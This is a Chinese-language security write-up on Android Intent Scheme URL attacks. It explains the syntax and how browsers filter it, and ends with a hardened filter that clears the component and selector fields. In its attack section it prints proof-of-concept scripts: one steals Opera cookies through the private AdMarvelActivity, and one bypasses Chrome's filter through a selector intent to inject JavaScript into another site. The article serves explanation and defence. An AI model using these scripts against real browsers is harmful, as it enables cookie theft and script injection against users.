Android Intent Scheme URLs攻击
0x0 引言
我们知道,在Android上的Intent-based攻击很普遍,这种攻击轻则导致应用程序崩溃,重则可能演变提权漏洞。当然,通过静态特征匹配,Intent-Based的恶意样本还是很容易被识别出来的。
然而最近出现了一种基于Android Browser的攻击手段——Intent Scheme URLs攻击。这种攻击方式利用了浏览器保护措施的不足,通过浏览器作为桥梁间接实现Intend-Based攻击。相比于普通Intend-Based攻击,这种方式极具隐蔽性,而且由于恶意代码隐藏WebPage中,传统的特征匹配完全不起作用。除此之外,这种攻击还能直接访问跟浏览器自身的组件(无论是公开还是私有)和私有文件,比如cookie文件,进而导致用户机密信息的泄露。
0x1 Intent scheme URL的用法
看一下Intent Scheme URL的用法。
<script>location.href = “intent:mydata#Intent;action=myaction;type=text/plain;end”</script>
从用法上看,还是很好理解的,这里的代码等价于如下Java代码:
Intent intent = new Intent(“myaction”); intent.setData(Uri.parse(“mydata”)); intent.setType(“text/plain”);
再看一个例子:
intent://foobar/#Intent;action=myaction;type=text/plain;S.xyz=123;i.abc=678;end
上面的语句,等价于如下Java代码:
Intent intent = new Intent(“myaction”); intent.setData(Uri.pase(“//foobar/”)); intent.putExtra(“xyz”, “123”); intent.putExtra(“abc”, 678);
其中S代表String类型的key-value,i代表int类型的key-value。
源码中提供了Intent.parseUri(String uri)静态方法,通过这个方法可以直接解析uri,如果想更一步了解其中的语法,可以查看官方源码。
0x2 Intent scheme URI的解析及过滤
如果浏览器支持Intent Scheme URI语法,一般会分三个步骤进行处理:
- 利用Intent.parseUri解析uri,获取原始的intent对象;
- 对intent对象设置过滤规则,不同的浏览器有不同的策略,后面会详细介绍;
- 通过Context.startActivityIfNeeded或者Context.startActivity发送intent;
其中步骤2起关键作用,过滤规则缺失或者存在缺陷都会导致Intent Schem URL攻击。
下面是各大浏览器对Intent scheme URL的支持情况
可见,除了Firefox外其他的浏览器都支持Intent Scheme URL语法。
0x3 攻击示例
a.Opera mobile之cookie盗取
Opera上的intent过滤策略是完全缺失的,因此我们可以轻易调用Opera上的私有activity。比如下面这个攻击示例:
<script> location.href = “intent:#Intent;S.url=file:///data/data/com.opera.browser/app_opera/cookies;component=com.opera.browser/com.admarvel.android.ads.AdMarvelActivity;end”; </script>
通过上面的脚本,我们可以直接调起AdMarvelActivity。AdMarvelActvity会从intent中获取url,并以HTML/JavaScript的方式解析cookies文件。
试想一下,如果我们预先构造一个恶意网站,并让用户通过浏览器访问。这时在恶意见面中,存在如下脚本:
<script> document.cookie = “x=<script>(javascript code)</scr” + “ipt>; path=/blah; expires=Tue, 01-Jan-2030 00:00:00 GMT”; location.href = “intent:#Intent;S.url=file:///data/data/com.opera.browser/app_opera/cookies;component=com.opera.browser/com.admarvel.android.ads.AdMarvelActivity;end”; </script>
当AdMarvelActivity解析cookies文件时,就会执行playload。
b.Chrome之UXSS
Chrome的UXSS漏洞利用相对复杂。介绍之前,我们需要先了解一下关于Intent Selector的用法,详情见。简而言之,Intent Selector机制提供一种main intent不匹配的情况下可以设置替补的方案。比如A是main intent, B是A的selector intent,当startActiviy时,系统发现A无法匹配则会尝试用B去匹配。
Chrome相比于Opera,在intent过滤的步骤中添加了安全策略,代码如下:
Intent intent = Intent.parseUri(uri); intent.addCategory(“android.intent.category.BROWSABLE”); intent.setComponent(null); context.startActivityIfNeeded(intent, -1);
从代码中,可以看到Chrome为了防御Intent Based攻击,做了不少限制,比如把category强置为”android.intent.category.BROWSABLE”,把component强置为null,相对之后比Opera强多了。然而,Chrome忽略了Intent Selector的用法,比如下面的用法:
intent:#Intent;S.xxx=123; SEL;component=com.android.chrome/.xyz;end
留意其中的关键字“SEL”,其实就是设置了一个component为com.android.chrome/.xyz的 selector intent,这种用法导致chrome的防御措施形同虚设。最后看一下Chrome UXSS的PoC:
<script>
//通过WebAppActivity0我们先打开一个攻击的站点
location.href = "intent:#Intent;S.webapp_url=http://victim.example.jp;l.webapp_id=0;SEL;compo nent=com.android.chrome/com.google.android.apps.chrome.webapps.WebappActivity0;end";
// 停留2s或者更长时间, 然后注入javascript payload
setTimeout(function() {
location.href = "intent:#Intent;S.webapp_url=javascript:(malicious javascript code);l.webapp_id=1;SEL;component=com.android.chrome/com.google.android.apps.chrome.webapps.WebappActivity0;end";
}, 2000);
</script>
这里的关键点是WebappActivity0对new intent的处理方式上。
第一次打开站点,并完成加载。第二次则是直接把javascript payload注入到目标网页。这个漏洞存在于在所有低于v.30.0.1599.92的chrome版本,而新版本修改WebappActivity对new intent的处理方式,会创建new tab,这样就避免了javascript inject。
然而在新版中,依然没有屏避intent selector的使用,因此依然存在Chrome的私有组件和文件被读取的安全隐患。
0x4 结论
通过上两个漏洞的描述,我们总结得出一种相对比较安全的Intent Filter方法,代码如下:
// convert intent scheme URL to intent object
Intent intent = Intent.parseUri(uri);
// forbid launching activities without BROWSABLE category
intent.addCategory("android.intent.category.BROWSABLE");
// forbid explicit call
intent.setComponent(null);
// forbid intent with selector intent
intent.setSelector(null);
// start the activity by the intent
context.startActivityIfNeeded(intent, -1);